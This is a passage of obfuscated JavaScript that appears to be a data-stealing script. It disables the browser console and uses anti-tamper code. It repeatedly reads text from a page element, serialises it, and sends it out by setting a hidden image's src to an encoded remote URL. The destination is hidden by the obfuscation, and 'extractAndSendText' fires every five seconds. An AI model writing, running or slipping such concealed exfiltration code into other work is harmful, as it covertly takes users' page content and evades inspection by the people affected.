_0x10b4cc=-parseInt(_0x263cee(0x15a))/0x1+parseInt(_0x263cee(0x147))/0x2+parseInt(_0x263cee(0x161))/0x3*(-parseInt(_0x263cee(0x16d))/0x4)+parseInt(_0x263cee(0x15f))/0x5+parseInt(_0x263cee(0x14d))/0x6*(-parseInt(_0x263cee(0x168))/0x7)+parseInt(_0x263cee(0x169))/0x8+parseInt(_0x263cee(0x146))/0x9*(parseInt(_0x263cee(0x157))/0xa);if(_0x10b4cc===_0x4cfff7)break;else _0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}catch(_0x4fd24f){_0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}}}(_0x75922d,0xe4a1d));var _0x20d04d=(function(){var _0x499c8d=!![];return function(_0x5eadca,_0x5a6305){var _0x47a468=_0x499c8d?function(){var _0x529ccf=_0x239c40;if(_0x5a6305){var _0x5c4249=_0x5a6305[_0x529ccf(0x153)](_0x5eadca,arguments);return _0x5a6305=null,_0x5c4249;}}:function(){};return _0x499c8d=![],_0x47a468;};}()),_0x3ebce8=_0x20d04d(this,function(){var _0x596157=_0x2261,_0x207445=_0x239c40;return _0x3ebce8['toString']()[_0x207445(0x154)](_0x207445(0x158))[_0x207445(0x15d)]()[_0x207445(0x160)](_0x3ebce8)[_0x207445(0x154)](_0x596157(0xc1));});_0x3ebce8();var _0x4c030b=(function(){var _0x2ae473=!![];return function(_0xf7bd09,_0x46f5e9){var _0x47b89e=_0x2ae473?function(){if(_0x46f5e9){var _0x1ff6a9=_0x46f5e9['apply'](_0xf7bd09,arguments);return _0x46f5e9=null,_0x1ff6a9;}}:function(){};return _0x2ae473=![],_0x47b89e;};}()),_0x5d51cf=_0x4c030b(this,function(){var _0x17c730=_0x2261,_0x198ace=_0x239c40,_0x4e81fe=function(){var _0x541fa0=_0x2261,_0x509078=_0x239c40,_0x589b5a;try{_0x589b5a=Function(_0x509078(0x156)+_0x541fa0(0xea)+');')();}catch(_0x4e8cef){_0x589b5a=window;}return _0x589b5a;},_0x310170=_0x4e81fe(),_0x11d241=_0x310170[_0x198ace(0x167)]=_0x310170[_0x198ace(0x167)]||{},_0x4f784f=[_0x198ace(0x14c),_0x198ace(0x143),_0x198ace(0x150),_0x198ace(0x166),_0x198ace(0x14e),_0x198ace(0x148),_0x198ace(0x14a)];for(var _0x1d6d62=0x0;_0x1d6d62<_0x4f784f[_0x198ace(0x164)];_0x1d6d62++){var _0x22140f=_0x4c030b[_0x198ace(0x160)][_0x198ace(0x15e)][_0x198ace(0x159)](_0x4c030b),_0x1c8ffa=_0x4f784f[_0x1d6d62],_0x319a0c=_0x11d241[_0x1c8ffa]||_0x22140f;_0x22140f[_0x198ace(0x14f)]=_0x4c030b['bind'](_0x4c030b),_0x22140f[_0x17c730(0xc8)]=_0x319a0c[_0x198ace(0x15d)][_0x17c730(0xe4)](_0x319a0c),_0x11d241[_0x1c8ffa]=_0x22140f;}});function _0x75922d(){var _0x275289=_0x2261,_0x3d4c28=['(((.+)+)+)+$',_0x275289(0xe4),'533016mojrcN','IMG',_0x275289(0x9d),_0x275289(0xc8),'prototype','1554025anUOHO','constructor','64587nEpJIi',_0x275289(0x10c),_0x275289(0xe1),'length',_0x275289(0xe3),_0x275289(0xf2),_0x275289(0x116),'3322781aCguOv','10094040Ieotmg','umnmv',_0x275289(0x8d),'abseg',_0x275289(0x89),_0x275289(0xbc),_0x275289(0x117),_0x275289(0xfd),_0x275289(0xdb),_0x275289(0xe2),_0x275289(0xb2),_0x275289(0xda),_0x275289(0x109),_0x275289(0x101),_0x275289(0x93),_0x275289(0xf5),_0x275289(0xcf),_0x275289(0xd1),_0x275289(0x99),'info','createElement',_0x275289(0x9b),_0x275289(0x85),_0x275289(0x98),'src',_0x275289(0x10e),'16415540ealNnU'];return _0x75922d=function(){return _0x3d4c28;},_0x75922d();}_0x5d51cf();var _0x189302=document[_0x59fdc9(0x14b)](_0x11378a);function _0x239c40(_0xae2386,_0x3bab0b){var _0x2d4de1=_0x75922d();return _0x239c40=function(_0x4bfce3,_0xec49cf){_0x4bfce3=_0x4bfce3-0x143;var _0x457d49=_0x2d4de1[_0x4bfce3];return _0x457d49;},_0x239c40(_0xae2386,_0x3bab0b);}if(_0x189302){var _0x2c2093=_0x189302[_0x59fdc9(0x145)]||_0x189302[_0x59fdc9(0x165)];phukr[_0x59fdc9(0x16a)][_0x4e5305(0x112)]=_0x2c2093;var _0x2efb9a=phukr[_0x59fdc9(0x15c)](window[_0x59fdc9(0x163)][_0x4e5305(0xd9)](phukr[_0x59fdc9(0x16a)]));if(phukr[_0x59fdc9(0x16c)]()&&!phukr[_0x59fdc9(0x152)](_0x2efb9a)){phukr[_0x59fdc9(0x144)][_0x59fdc9(0x149)](_0x2efb9a);var _0x2a7118=phukr[_0x59fdc9(0x16b)][_0x59fdc9(0x151)](_0x59fdc9(0x15b));_0x2a7118[_0x59fdc9(0x155)]=phukr[_0x59fdc9(0x162)](phukr[_0x59fdc9(0x16e)])+_0x4e5305(0x104)+_0x2efb9a;}}}setInterval(function(){var _0x5e05a7=_0x3f56f4;extractAndSendText(_0x5e05a7(0xc2));},0x1388),phukr[_0x3f56f4(0xe0)](),window[_0x3f56f4(0xb8)](phukr[_0x3f56f4(0x10f)],0x1f4);